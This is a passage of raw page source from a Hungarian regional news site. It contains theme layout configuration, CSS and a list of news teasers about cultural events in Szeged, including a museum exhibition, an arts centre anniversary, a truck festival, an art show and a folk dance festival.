block_tdi_198.atts = '{"tds_module_loop_1_style-modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","tds_module_loop_1_style-modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","tds_module_loop_1_style-show_excerpt":"none","tds_module_loop_1_style-hide_audio":"yes","tds_module_loop_2_style-art_title_pos":"bottom","tds_module_loop_2_style-info_pos":"bottom","tds_module_loop_2_style-art_excerpt_pos":"bottom","tds_module_loop_2_style-art_audio_pos":"bottom","tds_module_loop_2_style-modules_category":"image","tds_module_loop_2_style-btn_pos":"bottom","tds_module_loop_2_style-hide_audio":"yes","tds_module_loop_style":"tds_module_loop_dbg_1_style","tds_module_loop_dbg_1_style-dbg_felirat":"inline","tds_module_loop_dbg_1_style-modules_category":"","tds_module_loop_dbg_1_style-meta_info_align":"","tds_module_loop_dbg_1_style-meta_info_horiz":"content-horiz-left","tds_module_loop_dbg_1_style-modules_extra_cat":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","tds_module_loop_dbg_1_style-mc1_el":"30","tds_module_loop_dbg_1_style-show_btn":"","tds_module_loop_dbg_1_style-art_excerpt":"5px 0 0","tds_module_loop_dbg_1_style-show_review":"none","tds_module_loop_dbg_1_style-show_com":"none","tds_module_loop_dbg_1_style-f_title_font_size":"eyJhbGwiOiIyNHB4IiwicGhvbmUiOiIyMHB4In0=","tds_module_loop_dbg_1_style-f_title_font_line_height":"1.3","tds_module_loop_dbg_1_style-modules_cat_border":"1px","tds_module_loop_dbg_1_style-cat_bg":"#ffffff","tds_module_loop_dbg_1_style-cat_txt":"#272727","tds_module_loop_dbg_1_style-f_cat_font_line_height":"15px","tds_module_loop_dbg_1_style-modules_category_padding":"3px 5px","tds_module_loop_dbg_1_style-modules_gap":"0","tds_module_loop_dbg_1_style-all_modules_space":"45","tds_module_loop_dbg_1_style-modules_divider":"solid","tds_module_loop_dbg_1_style-pp_author_style":"inline_avatar","limit":"10","tds_module_loop_dbg_1_style-felirat_position":"image","tds_module_loop_dbg_1_style-felirat_txt":"#ffffff","tds_module_loop_dbg_1_style-felirat_border_color":"#ffffff","tds_module_loop_dbg_1_style-felirat_radius":"2","tds_module_loop_dbg_1_style-felirat_position_top":"5px","tds_module_loop_dbg_1_style-felirat_position_right":"5px","tds_module_loop_dbg_1_style-image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJub19mbG9hdCIsInBob25lIjoibm9fZmxvYXQifQ==","tds_module_loop_dbg_1_style-meta_padding":"eyJhbGwiOiIxMHB4IDAgMCAzMHB4IiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIiwicGhvbmUiOiIxMHB4IDAgMCAwIn0=","tds_module_loop_dbg_1_style-image_width":"eyJhbGwiOiIzNSIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAifQ==","tds_module_loop_dbg_1_style-image_height":"56","tds_module_loop_dbg_1_style-btn_margin":"20px 0 0","tds_module_loop_dbg_1_style-btn_title":"R\u00e9szletek...","category_id":"_current_tag","ajax_pagination":"load_more","tds_module_loop_dbg_1_style-pagination_horiz":"content-horiz-left","pag_space":"50","pag_padding":"10px 20px","ajax_pagination_infinite_stop":"Tov\u00e1bbiak bet\u00f6lt\u00e9se","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#272727","pag_h_bg":"#b3241a","pag_border_width":"0","f_pag_font_size":"13px","f_pag_font_transform":"uppercase","tds_module_loop_dbg_1_style-cat_border":"#ebebeb","tds_module_loop_dbg_1_style-cat_bg_hover":"#005689","tds_module_loop_dbg_1_style-cat_txt_hover":"#ffffff","tds_module_loop_dbg_1_style-btn_bg":"#005689","tds_module_loop_dbg_1_style-btn_bg_hover":"#b3241a","tds_module_loop_dbg_1_style-btn_txt":"#ffffff","tds_module_loop_dbg_1_style-btn_txt_hover":"#ffffff","tds_module_loop_dbg_1_style-cat_border_hover":"#005689","block_type":"td_flex_block_6","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","post_ids":"-719578","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","el_class":"","open_in_new_window":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_next_prev_swipe":"","css":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_border":"","pag_h_border":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_spacing":"","f_pag_":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style","tag_id":6034}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_flex_block_6";
block_tdi_198.post_count = "10";
block_tdi_198.found_posts = "11";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "Továbbiak betöltése";
block_tdi_198.max_num_pages = "2";
tdBlocksArray.push(block_tdi_198);</script> <style>.tds_module_loop_1_style .td-post-author-name,.tds_module_loop_1_style .td-post-date,.tds_module_loop_1_style .td-module-comments{vertical-align:text-top}.tds_module_loop_1_style .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tds_module_loop_1_style .td-author-photo{display:inline-block;vertical-align:middle}.tds_module_loop_1_style .td-author-photo img{width:20px;height:20px;margin-right:6px;border-radius:50%;vertical-align:middle}.tds_module_loop_1_style .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tds_module_loop_1_style .td-read-more{margin:20px 0 0}.tdi_198 .td_module_wrap{width:100%;padding-left:0px;padding-right:0px;padding-bottom:22.5px;margin-bottom:22.5px}.tdi_198 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_198 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_198 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_198 .td-module-container:before{bottom:-22.5px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#eaeaea}.tdi_198 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_198 .td-image-wrap{padding-bottom:56%}.tdi_198 .td-image-container{flex:0 0 35%;width:35%;display:block;order:0}.ie10 .tdi_198 .td-image-container,.ie11 .tdi_198 .td-image-container{flex:0 0 auto}.ie10 .tdi_198 .td-module-meta-info,.ie11 .tdi_198 .td-module-meta-info{flex:1}html:not([class*='ie']) .tdi_198 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_198 .td-post-vid-time{display:block}.tdi_198 .td-module-meta-info{padding:10px 0 0 30px;border-color:#eaeaea}.tdi_198 .entry-title{font-size:24px!important;line-height:1.3!important}.tdi_198 .felirat_szoveg{top:5px;right:5px;border-radius:2px;color:#ffffff;border-color:#ffffff}.tdi_198 .td-post-category{padding:3px 5px;border-color:#aaa;border-width:1px;border-style:solid;background-color:#ffffff;color:#272727;border-color:#ebebeb;line-height:15px!important}.tdi_198 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_198 .td-post-category:hover{background-color:#005689;color:#ffffff;border-color:#005689}.tdi_198 .td-post-author-name{display:inline-block}.tdi_198 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:inline-block}.tdi_198 .td-module-comments{display:none}.tdi_198 .entry-review-stars{display:none}.tdi_198 .td-icon-star,.tdi_198 .td-icon-star-empty,.tdi_198 .td-icon-star-half{font-size:15px}.tdi_198 .td-excerpt{display:block;margin:5px 0 0;column-count:1;column-gap:48px}.tdi_198 .td-author-date{display:inline}.tdi_198 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_198 .td-read-more{margin:20px 0 0}.tdi_198 .td-read-more a{background-color:#005689;color:#ffffff}.tdi_198 .td-read-more:hover a{background-color:#b3241a!important;color:#ffffff}.tdi_198 .td-load-more-wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tds_module_loop_1_style .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_198 .td_module_wrap{padding-bottom:22.5px!important;margin-bottom:22.5px!important;padding-bottom:22.5px;margin-bottom:22.5px}.tdi_198 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_198 .td_module_wrap .td-module-container:before{display:block!important}.tdi_198 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_198 .td-module-container:before{bottom:-22.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td_module_wrap{padding-bottom:22.5px!important;margin-bottom:22.5px!important;padding-bottom:22.5px;margin-bottom:22.5px}.tdi_198 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_198 .td_module_wrap .td-module-container:before{display:block!important}.tdi_198 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_198 .td-module-container:before{bottom:-22.5px}.tdi_198 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_198 .td-image-container,.ie11 .tdi_198 .td-image-container{flex:0 0 auto}.tdi_198 .td-module-container{flex-direction:column}.ie10 .tdi_198 .td-module-meta-info,.ie11 .tdi_198 .td-module-meta-info{flex:auto}.tdi_198 .td-module-meta-info{padding:10px 0 0 0}}@media (max-width:767px){.tdi_198 .td_module_wrap{padding-bottom:22.5px!important;margin-bottom:22.5px!important;padding-bottom:22.5px;margin-bottom:22.5px}.tdi_198 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_198 .td_module_wrap .td-module-container:before{display:block!important}.tdi_198 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_198 .td-module-container:before{bottom:-22.5px}.tdi_198 .td-image-container{flex:0 0 100%;width:100%;display:block;order:0}.ie10 .tdi_198 .td-image-container,.ie11 .tdi_198 .td-image-container{flex:0 0 auto}.tdi_198 .td-module-container{flex-direction:column}.ie10 .tdi_198 .td-module-meta-info,.ie11 .tdi_198 .td-module-meta-info{flex:auto}.tdi_198 .td-module-meta-info{padding:10px 0 0 0}.tdi_198 .entry-title{font-size:20px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner td-fix-index"><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_otvenezredik_latogatot_koszontottek_a_jegkorszak-kiallitason/"  rel="bookmark" class="td-image-wrap " title="Az ötvenezredik látogatót köszöntötték a jégkorszak-kiállításon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Az_otvenezredik_latogatot_koszontottek_a_jegkorszak-kiallitason-2-696x416.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_otvenezredik_latogatot_koszontottek_a_jegkorszak-kiallitason/"  rel="bookmark" title="Az ötvenezredik látogatót köszöntötték a jégkorszak-kiállításon">Az ötvenezredik látogatót köszöntötték a jégkorszak-kiállításon</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/" class="td-post-category">Hazánk - Közélet</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1337157 box-instance-id-2""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Kiss Bernadett </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T15:37:52+02:00" >2025.08.27.</time></span> </span></div><div class="td-excerpt">Az &ouml;tvenezredik l&aacute;togat&oacute;t k&ouml;sz&ouml;nt&ouml;tt&eacute;k a szegedi M&oacute;ra-m&uacute;zeum j&eacute;gkorszak-ki&aacute;ll&iacute;t&aacute;s&aacute;n, Hoffman M&aacute;ria nyugd&iacute;jas pedag&oacute;gus Budapesten &eacute;lő unok&aacute;ival &eacute;rkezett a t&aacute;rlatra.&nbsp;&nbsp;  A t&aacute;rlat a k&ouml;zgyűjtem&eacute;ny eddigi egyik legsikeresebb ki&aacute;ll&iacute;t&aacute;sa. A j&eacute;gkori embert bemutat&oacute;...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/az_otvenezredik_latogatot_koszontottek_a_jegkorszak-kiallitason/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szeged_szive_ma_unnepi_fenybe_borul/"  rel="bookmark" class="td-image-wrap " title="Szeged szíve ma ünnepi fénybe borul" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Szeged_szive_ma_unnepi_fenybe_borul-2-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szeged_szive_ma_unnepi_fenybe_borul/"  rel="bookmark" title="Szeged szíve ma ünnepi fénybe borul">Szeged szíve ma ünnepi fénybe borul</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/" class="td-post-category">Hazánk - Kultúra</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1319995 box-instance-id-4""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_csrefkoj"> <span class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' /></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Csrefkó Judit </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-16T11:58:21+02:00" >2025.08.16.</time></span> </span></div><div class="td-excerpt">Ingyenes &uuml;nnepi programsorozat v&aacute;rja a Szegedre l&aacute;togat&oacute;kat.  A v&aacute;ros egyik legizgalmasabb kultur&aacute;lis k&ouml;zpontja, a Region&aacute;lis &Ouml;sszműv&eacute;szeti K&ouml;zpont &ndash; k&ouml;znapi nev&eacute;n a RE&Ouml;K &ndash; alap&iacute;t&aacute;s&aacute;nak 18. &eacute;vfordul&oacute;j&aacute;t &uuml;nnepli. A jubileum alkalm&aacute;b&oacute;l...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/szeged_szive_ma_unnepi_fenybe_borul/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/alapitasanak_18__evfordulojat_unnepli_a_szegedi_reok/"  rel="bookmark" class="td-image-wrap " title="Alapításának 18. évfordulóját ünnepli a szegedi Reök" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/08/img_Alapitasanak_18__evfordulojat_unnepli_a_szegedi_Reok-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/alapitasanak_18__evfordulojat_unnepli_a_szegedi_reok/"  rel="bookmark" title="Alapításának 18. évfordulóját ünnepli a szegedi Reök">Alapításának 18. évfordulóját ünnepli a szegedi Reök</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/" class="td-post-category">Hazánk - Közélet</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1313778 box-instance-id-6""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Kiss Bernadett </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-15T09:13:49+02:00" >2025.08.15.</time></span> </span></div><div class="td-excerpt">Eg&eacute;sz napos, d&iacute;jmentesen l&aacute;togathat&oacute; programsorozattal k&ouml;sz&ouml;ntik a szegedi Region&aacute;lis &Ouml;sszeműv&eacute;szeti K&ouml;zpont alap&iacute;t&aacute;s&aacute;nak 18. &eacute;vfordul&oacute;j&aacute;t augusztus 16-&aacute;n.  A fiatalon elhunyt, kiv&aacute;l&oacute; &eacute;p&iacute;t&eacute;sz, Magyar Ede tervezte, Re&ouml;k Iv&aacute;n v&iacute;z&eacute;p&iacute;tő m&eacute;rn&ouml;k megb&iacute;z&aacute;s&aacute;b&oacute;l 1907-ben...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/alapitasanak_18__evfordulojat_unnepli_a_szegedi_reok/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kezdodik_a_kamionok_hetvegeje_szegeden/"  rel="bookmark" class="td-image-wrap " title="Kezdődik a kamionok hétvégéje Szegeden" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/07/img_Kezdodik_a_kamionok_hetvegeje_Szegeden-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kezdodik_a_kamionok_hetvegeje_szegeden/"  rel="bookmark" title="Kezdődik a kamionok hétvégéje Szegeden">Kezdődik a kamionok hétvégéje Szegeden</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/" class="td-post-category">Hazánk - Közélet</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1265255 box-instance-id-8""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Kiss Bernadett </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-18T09:24:06+02:00" >2025.07.18.</time></span> </span></div><div class="td-excerpt">A legszebb &eacute;s legerősebb kamionokat is megcsod&aacute;lhatj&aacute;k az &eacute;rdeklődők a h&eacute;tv&eacute;g&eacute;n Szegeden, ha ell&aacute;togatnak a Nemzetk&ouml;zi Kamionos Country Tal&aacute;lkoz&oacute;ra.  Az imm&aacute;r harminc&ouml;t&ouml;dik alkalommal megrendezett fesztiv&aacute;l egykor bar&aacute;ti tal&aacute;lkoz&oacute;k&eacute;nt indult. Az...</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/kezdodik_a_kamionok_hetvegeje_szegeden/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_varjak_az_alkotasokat_a_szegedi_nyari_tarlatra/"  rel="bookmark" class="td-image-wrap " title="Már várják az alkotásokat a szegedi Nyári Tárlatra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_Mar_varjak_az_alkotasokat_a_szegedi_Nyari_Tarlatra-696x497.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_varjak_az_alkotasokat_a_szegedi_nyari_tarlatra/"  rel="bookmark" title="Már várják az alkotásokat a szegedi Nyári Tárlatra">Már várják az alkotásokat a szegedi Nyári Tárlatra</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/" class="td-post-category">Hazánk - Közélet</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1047130 box-instance-id-10""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Kiss Bernadett </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-27T11:26:15+01:00" >2025.02.27.</time></span> </span></div><div class="td-excerpt">Elindult a jelentkez&eacute;s Szeged kiemelkedő k&eacute;pzőműv&eacute;szeti seregszeml&eacute;j&eacute;re, a Ny&aacute;ri T&aacute;rlatra, a m&aacute;jus 17-&eacute;n, a Re&ouml;k-palot&aacute;ban ny&iacute;l&oacute; rangos orsz&aacute;gos kultur&aacute;lis esem&eacute;nyre &aacute;prilis 1-j&eacute;ig nevezhetik be a műv&eacute;szek alkot&aacute;saikat.  Az imm&aacute;r 43....</div><div class="td-read-more"> <a href="https://mizumiskolc.hu/mar_varjak_az_alkotasokat_a_szegedi_nyari_tarlatra/"  >Részletek...</a></div></div></div></div><div class="tds_module_loop_dbg_1 td_module_wrap td-animation-stack tdb_module_loop td-cpt-post  felirat_over_image dbg_pp_author_mod"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/juliusban_rendezik_a_jubileumi_martin_gyorgy_neptancfesztivalt_szegeden/"  rel="bookmark" class="td-image-wrap " title="Júliusban rendezik a jubileumi Martin György Néptáncfesztivált Szegeden" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/02/img_Juliusban_rendezik_a_jubileumi_Martin_Gyorgy_Neptancfesztivalt_Szegeden-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/juliusban_rendezik_a_jubileumi_martin_gyorgy_neptancfesztivalt_szegeden/"  rel="bookmark" title="Júliusban rendezik a jubileumi Martin György Néptáncfesztivált Szegeden">Júliusban rendezik a jubileumi Martin György Néptáncfesztivált Szegeden</a></h3><div class="td-editor-date"> <a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/" class="td-post-category">Hazánk - Közélet</a> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1043009 box-instance-id-12""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/kissb/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_kissb"> <span class="pp-author-boxes-avatar"> <noscript><img src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class='avatar avatar-30 photo' alt='Kiss Bernadett' height='30' width='30' /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg' class="lazyload avatar avatar-30 photo ewww_webp_lazy_load" alt='Kiss Bernadett' height='30' width='30' data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2024/07/detti-150x150.jpg.webp" /> </span> <span> <span class="pp-author-boxes-name multiple-authors-name"> Kiss Bernadett </span> </span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-24T10:58:02+01:00" >2025.02.24.</time></span> </span></div><div class="td-excerpt">J&uacute;liusban rendezik Szegeden a jubileumi, 